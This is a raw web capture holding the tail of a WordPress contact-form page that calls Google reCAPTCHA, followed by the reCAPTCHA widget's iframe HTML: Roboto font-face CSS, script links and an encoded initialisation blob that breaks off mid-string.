	document.addEventListener( 'wpcf7submit', wpcf7recaptcha.execute, false );

} )( grecaptcha, '6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK' );
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK&co=aHR0cDovL3d3dy5yYXVtYXVzc3RhdHR1bmctZWxzbWFubi5kZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xsu0yuv1ur8e
body_size: 49345
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8Kf7ODpGcvh7RwFsGkf6Jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8Kf7ODpGcvh7RwFsGkf6Jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8Kf7ODpGcvh7RwFsGkf6Jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tdMXLDoMOXw7jDo8OZCUrCgDbDpETChsOowpMsUCHDpMOLw6xXw7/DjV4oCsKzw7EaCzfDsnJPwrHCo8OLG8K2VcKVw741U8Ogw4DDqcOkw7JjbMKPw4DDvSx4TMK2wq7Cil7CusKeSXN0Q8OBIsKaw69rCsK6wr4zUVk8w6sjwr0Pw5/ChTfDssKHOEkMwpUTw4krwpgRw5dbJsKkR8KgVcORwqkgw4o3wonDgH96woZ1w6nCuC7CgiYLdAV+w4t9IMKVwrDCncO0wo7DrsKJw4Enwoxmw6Zuw4EFw5zCkFTCvsKUNsK+QGd/e8KjwrJ/T8OZFhpWQMO2cQvCtgIUwq9fZMK9JEHChTfCosKBD8O/w6/DlWjDqiHDpDlnOsOAw7LCnUlnbEPCkMKTHMK7w68lw6thw7HCpMKeDnQ7J3l6PMKYRsOSHMO4V8OybjN/AgJ6wpkLGsKEfcKHUcOUwovDl8Oiw5U0wqvCtBYiw4gGw4vCjcKKa8KJDE8wwrzCpRQ5QVFMbRwgw4t/[base64]/wpTClm8Aw6tAS8OSwpwnwoo0WQV1wpYdJRkfAwDCoMO1w5AJw5XCjlRHPMK6acKlwpNVDjjCuSYMw5kBBcOnwrpXBE/[base64]/CmcKTw7bCp1lXUsOZw53Ci8KcYcODw7XCqkdMw6DCi0oHw5xpNMKdFUrCkkFWTMOaCsKJCsK7w6MvwosocMO8w6/[base64]/[base64]/E8KKZTHCkWjDrcOKwq/Cn8Odw6nCkcKvI8OPw4IPfl13b3zDhMOjEcOowop8w6Qmw7XDgcOUw4cKwqDDm8KxScOfw4Nzw6VnE8OtYhjCvzXDgiJPw4zCrcOkGjXCowwyOEjDhsOIbMOew4ppwrLDssKqPBdQI8OkI0p0eMOlVWPDunxsw53CtjNvwpjDiArCsCREwos/wq7Dt8Oaw5zCkAECUcOLG8K3ZyV9dj/DnxrCtMKUw4bDond0wo/[base64]/[base64]/wo8owqfDoFMdwp0dw4XCt8OtdRvDqWjCvgPCgyshw5bDsWLDoRzDhmfCt8Kfw5rCi2A5ScOnwoDDgiRowqbDqgrCjBvDmcKONcK9MHnCpMOdw4vDhUTDjTEGwrJkwpzDgsKbBsKlXMO/SMOtwp12w4pGwrISwpM2w6/Ds1vDu8K2woLDkMKPw6LCm8Ouw5lEDDvDhlJVw4gsHMO0wpE+dcOVbBlWwpEowrBfwo/DuFHDtCDDlVjDl0sUcRFbDcKYRSbCg8OVwqxUPsO1KcOow6LCvk/Ct8O4e8Odw7MSwoY8MxUqw7lTw68RH8O1QsOKdkhDwqrDvMOXw4rCtsODC8Kyw5XDq8OqWsKZDU/Dsg/[base64]/O8OKwoIaw6zCoBFYwo0Ew6tBKMOnw7bCmcOdW1PChcO0wqcFYcOKwprDkcOCVcOjwos/NB/DjVoEw5jCjj/[base64]/CscKJecOawqzDh1bCjMOiw53ClkoPw6DCkErDq8Ojw6xQXcKUcMO6wrPCsnp6GMKLwqcVCcOdwoNgwpxjAWYywqDCkMOWwp43T8O4wofCkQxlSMOtw7cCMsK8wqN3H8OgwpXCrFXCnMKObsOmK0PDl2QVw5TCjG/Dt2gOwqJnUiljKjJAw7AVQgMrwrPDmA1CF8OgbcKBDQ9pOj3DgcKUwq4QwpfCu29DwrjCuBEoEMKvSMOjNg/CsTDDt8KvF8OYwq/Do8O1EcKGQcKxOzgfw61ow6TCuQ9nTMOUwqwZwqnCm8KdMS/[base64]/bsKEw4rDmMOvI2nDgA8BNMKTTMOtwqzCgiQdLCJ5FcOjZsO+WcK4woo1wqvDi8OVPn3Dj8Kiwq10wrgNw5nCoUYww5URdi83w7rCvkYuB0UCw7vDg0UWfhXDlcOTYSPDrsOvwqU9w4xTXsO/fzxbQ8OLHVhfw4p5wr4cw5nDhcO2w4AUOToHw7V+MsKWwpjCkn88VxpPw5lLCW/[base64]/DhRfDlsKvecO8ZU8KMnXDqjLDq8KwXsKHBMK+YXJOSCpIw5Uew53CgcKKMMKtJ8KCw6NjfQhtwq1+DT7DhD1bcHLChBDCpsKKwpnDo8OUw7FzEBXDscKKwrfCsG8Fwr9lBMKIw7vCiwDCmCNfHMO/w5h8OloJL8OOA8KjOSHDng/[base64]/CrcKcAAVvXRUxUMKJwrfCjsKMw7nDmXbDnjLDosK8w7zDoEpPY8KtecOWNkl3c8OVwrwiwrA+YFPCpsOkZjJWKsKTw7rCuT5iw4pwCX1hRGXCmlnCpcKDw6bDp8K3HiTDqsKIw4/[base64]/w4M/FcOSw5lkwpg4HMOVw50nBRTDvsOQwo4Hw5M/QMKIe8OYwq7CtMOhRBZedS/Cq1/CiibDi8K2W8OiwpDCqcO+GwpdJBLCkgItCjxOE8KQw489w644SU47OcOQw55iWcOiwrJSQ8OiwoB2w47DlynCuQpJMMK5wo/CvcOiw4XDpsOkw7nDt8Kaw57Ch8KBw4tMwpVIDsOKdcKlw4Bbw4HDrAJSdhUUK8OZOTxxUMKoMjrDiAljWEwBwoLCmMK9w4fCs8KkbsOefcKCYltMw5Alwq/Ch1YlUMKEVGzDo3TChMK1Jm/[base64]/DpT9kwqzCg2ZyDwHDrcOxb2x1ahYZwqNdw5lqJsKjWMKXcy1YFSbDtsOXZjYWwpApw4VKEsOTfkYowrHDj2ZNw7/[base64]/Gk1QIMOPeBjCmcOGwqzDkyobFcKJST7CujfDn8KsO2tfwp1yGnHCrWJtw7TDkEvDoMKAQHjCm8OAw4EMQMOyAsO3cVfCkRlVwofDrCHCj8KHwqjDgMK4Mmthwr5rwqsGDsKcA8O6wozCon5bw7rDqTJDw7/DmUfDu2gOwp4JScO6Z8Kfw7s2ARfDtgxEDMOfLDfCp8KTw4kewrVsw6h9wqHDhM